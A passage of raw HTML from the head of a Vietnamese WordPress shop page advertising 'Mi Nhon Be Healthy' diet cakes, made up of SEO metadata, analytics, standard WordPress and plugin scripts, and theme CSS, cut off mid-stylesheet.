

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/
body_size: 41960
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tienhanh.vn/xmlrpc.php" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-V3HZFRWEQR"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-V3HZFRWEQR');
	</script>
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="2f0b63a7d6" /><input type="hidden" name="_wp_http_referer" value="/shop/banh-an-kieng-mi-nhon-be-healthy/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bánh Ăn Kiêng Mi Nhon Be Healthy - Giảm Cân Đẹp Da - Tiến Hạnh</title>
	<meta name="description" content="Bánh ăn kiêng Mi Nhon Be Healthy (Tiến Hạnh) được làm từ các thành phần thiên nhiên, phù hợp với những người muốn giảm cân, eo thon mi nhon." />
	<link rel="canonical" href="https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bánh Ăn Kiêng Mi Nhon Be Healthy" />
	<meta property="og:description" content="Ít calo, hạn chế tích tụ mỡ, giảm cân đẹp da, tăng sức đề kháng. Bánh thơm ngon, vị ngọt tự nhiên. Có dạng thanh rất tiện dụng khi dùng. Bánh không sử dụng chất bảo quản, hương vị đa dạng, cung cấp dinh dưỡng đầy đủ." />
	<meta property="og:url" content="https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" />
	<meta property="og:site_name" content="Công Ty TNHH Đông Y Gia Truyền Tiến Hạnh" />
	<meta property="article:publisher" content="https://www.facebook.com/ThaoMocGiamCanTH" />
	<meta property="article:modified_time" content="2021-05-25T15:28:09+00:00" />
	<meta property="og:image" content="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bánh Ăn Kiêng Mi Nhon Be Healthy" />
	<meta name="twitter:description" content="Ít calo, hạn chế tích tụ mỡ, giảm cân đẹp da, tăng sức đề kháng. Bánh thơm ngon, vị ngọt tự nhiên. Có dạng thanh rất tiện dụng khi dùng. Bánh không sử dụng chất bảo quản, hương vị đa dạng, cung cấp dinh dưỡng đầy đủ." />
	<meta name="twitter:image" content="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy.jpg" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tienhanh.vn/#website","url":"https://tienhanh.vn/","name":"Công Ty TNHH Đông Y Gia Truyền Tiến Hạnh","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tienhanh.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/#primaryimage","url":"https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy.jpg","contentUrl":"https://tienhanh.vn/wp-content/uploads/2021/05/Banh-Mi-Nhon-Be-Healthy.jpg","width":960,"height":600,"caption":"Bánh Mi Nhon Be Healthy"},{"@type":"WebPage","@id":"https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/#webpage","url":"https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/","name":"Bánh Ăn Kiêng Mi Nhon Be Healthy - Giảm Cân Đẹp Da - Tiến Hạnh","isPartOf":{"@id":"https://tienhanh.vn/#website"},"primaryImageOfPage":{"@id":"https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/#primaryimage"},"datePublished":"2021-05-15T18:51:36+00:00","dateModified":"2021-05-25T15:28:09+00:00","description":"Bánh ăn kiêng Mi Nhon Be Healthy (Tiến Hạnh) được làm từ các thành phần thiên nhiên, phù hợp với những người muốn giảm cân, eo thon mi nhon.","breadcrumb":{"@id":"https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/"]}]},{"@type":"BreadcrumbList","@id":"https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://tienhanh.vn/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://tienhanh.vn/shop/"},{"@type":"ListItem","position":3,"name":"Bánh Ăn Kiêng","item":"https://tienhanh.vn/product-category/banh-an-kieng/"},{"@type":"ListItem","position":4,"name":"Bánh Ăn Kiêng"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Ty TNHH Đông Y Gia Truyền Tiến Hạnh &raquo;" href="https://tienhanh.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty TNHH Đông Y Gia Truyền Tiến Hạnh &raquo; Dòng bình luận" href="https://tienhanh.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty TNHH Đông Y Gia Truyền Tiến Hạnh &raquo; Bánh Ăn Kiêng Mi Nhon Be Healthy Dòng bình luận" href="https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienhanh.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tienhanh.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://tienhanh.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tienhanh.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tienhanh.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://tienhanh.vn/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tienhanh.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-reviews-style-css' href='https://tienhanh.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://tienhanh.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tienhanh.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tienhanh.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://tienhanh.vn/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://tienhanh.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://tienhanh.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://tienhanh.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://tienhanh.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery.contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/tienhanh.vn\/wp-admin\/admin-ajax.php","version":"1.9.9","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"2f0b63a7d6\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/shop\/banh-an-kieng-mi-nhon-be-healthy\/\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=1.9.9" id="jquery.contactus-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.9.9" id="jquery.contactus.scripts-js"></script>
<link rel="https://api.w.org/" href="https://tienhanh.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tienhanh.vn/wp-json/wp/v2/product/879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienhanh.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<meta name="generator" content="WooCommerce 6.7.0" />
<link rel='shortlink' href='https://tienhanh.vn/?p=879' />
<link rel="alternate" type="application/json+oembed" href="https://tienhanh.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienhanh.vn%2Fshop%2Fbanh-an-kieng-mi-nhon-be-healthy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tienhanh.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienhanh.vn%2Fshop%2Fbanh-an-kieng-mi-nhon-be-healthy%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://tienhanh.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://tienhanh.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #069230;}html{background-color:#E2E2E2!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 65px}#logo img{max-height: 65px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color, .header-wrapper {background-color: rgba(244,244,244,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}.main-menu-overlay{background-color: #1e73be}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(6,86,8,0.78);}.nav .nav-dropdown{background-color: rgba(6,86,8,0.78)}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #069230;}/* Color !important */[data-text-color="primary"]{color: #069230!important;}/* Background Color */[data-text-bg="primary"]{background-color: 